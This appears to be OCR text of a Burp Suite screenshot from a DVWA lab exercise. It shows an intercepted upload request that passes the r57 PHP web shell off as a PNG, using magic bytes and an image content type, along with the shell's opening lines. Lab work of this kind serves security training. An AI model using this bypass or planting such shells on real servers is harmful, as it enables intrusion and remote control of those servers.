 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.11:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.56.11
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------76664272966760387790359791
8 Content-Length: 98330
9 Origin: http://192.168.56.11
10 Connection: close
11 Referer: http://192.168.56.11/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; security_level=0; PHPSESSID=d3ochpuu28qf0g9qv6ofl6fve6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------766642729667603877903597912
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 1000000
19 -----------------------------766642729667603877903597912
20 Content-Disposition: form-data; name="uploaded"; filename="r57.php"
21 Content-Type: image/png
22
23 89 50 4E 47 0D 0A 1A 0A
24 <?php
25
26 $language='eng';
27
28 $auth = 0;
29
30 error_reporting(0);
31 set_magic_quotes_runtime(0);
32 @set_time_limit(0);
33 @extract($_REQUEST);
34 @ini_set('max_execution_time',0);
35 @ini_set('output_buffering',0);
36
37 $safe_mode = @ini_get('safe_mode');
38 $version = '1.31';
39 if(version_compare(phpversion(), '4.1.0') == -1)